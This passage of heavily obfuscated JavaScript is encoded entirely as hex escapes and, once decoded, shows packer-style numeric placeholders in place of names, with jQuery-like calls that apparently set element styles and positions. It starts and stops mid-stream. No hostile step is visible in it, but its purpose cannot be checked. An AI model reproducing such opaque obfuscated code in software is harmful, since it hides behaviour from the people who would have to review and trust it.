38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x7D\x29\x3B\x32\x39\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x7D\x29\x3B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x33\x32\x30\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x35\x35\x5D\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x33\x35\x38\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x33\x5D\x2C\x32\x32\x38\x5B\x31\x39\x34\x5D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x35\x5D\x2B\x33\x30\x33\x2C\x32\x37\x33\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x35\x5D\x2B\x33\x31\x37\x2C\x32\x32\x38\x5B\x36\x32\x5D\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x3B\x32\x34\x35\x28\x34\x34\x39\x3D\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x26\x26\x33\x35\x39\x3D\x3D\x32\x32\x38\x5B\x36\x5D\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x36\x31\x5D\x2C\x32\x32\x38\x5B\x31\x39\x36\x5D\x2B\x33\x36\x32\x2B\x32\x32\x38\x5B\x31\x39\x37\x5D\x2B\x33\x35\x33\x2B\x32\x32\x38\x5B\x31\x39\x38\x5D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x39\x5D\x2C\x32\x32\x38\x5B\x31\x39\x36\x5D\x2B\x33\x36\x32\x2B\x32\x32\x38\x5B\x31\x39\x37\x5D\x2B\x33\x35\x33\x2B\x32\x32\x38\x5B\x31\x39\x38\x5D\x29\x7D\x3B\x32\x39\x37\x5B\x32\x32\x38\x5B\x32\x30\x32\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x32\x34\x32\x20\x33\x33\x37\x3D\x24\x28\x33\x35\x34\x29\x3B\x32\x34\x35\x28\x33\x36\x34\x3D\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x29\x7B\x32\x34\x32\x20\x34\x34\x37\x3D\x33\x30\x34\x28\x33\x33\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x35\x5D\x2B\x33\x30\x33\x29\x29\x3B\x32\x34\x32\x20\x34\x34\x36\x3D\x33\x30\x34\x28\x33\x33\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x35\x5D\x2B\x33\x31\x37\x29\x29\x7D\x3B\x32\x34\x32\x20\x34\x35\x31\x3D\x34\x34\x37\x2B\x32\x37\x33\x3B\x32\x34\x32\x20\x34\x35\x32\x3D\x34\x34\x36\x2D\x32\x37\x33\x3B\x33\x33\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x35\x5D\x2B\x33\x30\x33\x2C\x34\x35\x31\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x3B\x33\x33\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x35\x5D\x2B\x33\x31\x37\x2C\x34\x35\x32\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x7D\x29\x5B\x32\x32\x38\x5B\x32\x30\x31\x5D\x5D\x28\x29\x5B\x32\x32\x38\x5B\x32\x30\x30\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x33\x36\x34\x3D\x32\x32\x38\x5B\x36\x5D\x7D\x29\x7D\x32\x38\x31\x7B\x33\x37\x30\x28\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x7D\x29\x3B\x32\x39\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x7D\x29\x7D\x2C\x33\x36\x30\x29\x3B\x32\x39\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x35\x38\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x7D\x29\x3B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x36\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x35\x38\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x36\x31\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x39\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x3B\x33\x36\x34\x3D\x32\x32\x38\x5B\x30\x5D\x7D\x7D\x3B\x32\x34\x35\x28\x33\x38\x37\x3D\x3D\x32\x32\x38\x5B\x36\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x31\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x32\x30\x33\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x32\x30\x34\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x32\x30\x35\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x32\x30\x36\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x7D\x29\x3B\x32\x34\x35\x28\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x39\x31\x5D\x5D\x28\x32\x38\x38\x29\x29\x7B\x32\x34\x35\x28\x34\x34\x39\x3D\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x26\x26\x33\x35\x39\x3D\x3D\x32\x32\x38\x5B\x36\x5D\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x36\x31\x5D\x2C\x32\x32\x38\x5B\x31\x39\x36\x5D\x2B\x33\x36\x32\x2B\x32\x32\x38\x5B\x31\x39\x37\x5D\x2B\x33\x35\x33\x2B\x32\x32\x38\x5B\x31\x39\x38\x5D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x39\x5D\x2C\x32\x32\x38\x5B\x31\x39\x36\x5D\x2B\x33\x36\x32\x2B\x32\x32\x38\x5B\x31\x39\x37\x5D\x2B\x33\x35\x33\x2B\x32\x32\x38\x5B\x31\x39\x38\x5D\x29\x7D\x3B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x33\x32\x30\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x35\x35\x5D\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x33\x35\x38\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2